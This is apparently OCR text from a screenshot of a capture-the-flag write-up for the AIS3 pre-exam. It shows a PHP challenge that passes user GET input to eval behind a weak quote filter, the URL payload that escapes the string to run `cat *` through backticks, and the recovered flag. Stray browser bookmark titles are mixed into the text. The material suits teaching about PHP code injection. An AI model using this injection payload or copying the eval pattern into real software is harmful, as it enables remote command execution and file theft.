 (12)【みうめ・メイリ
AIS3 Write-up - HackMD
AIS3 pre-exam
104.199.235.135:31333/
利韋
104.199.235.135:31333/?🍣=".`cat%20*`."
歡迎來到 Facebook
Yahoo!奇摩
逢甲人資訊服務網
國泰世華MyBank -
你的學習集 | Quizlet
線上課程- 隨時隨地
HackMD - Markdow
【新提醒】卡提諾論
»
<?php
// PHP is the best language for hacker
// Find the flag !!
highlight_file(__FILE__);
$_ = $_GET['🍣'];
if( strpos($_, '"') || strpos($_, "'") )
    die('Bad Hacker :(');
eval('die("' . substr($_, 0, 16) . '");');
AIS3{php_is_very_very_very_easyyyyyy}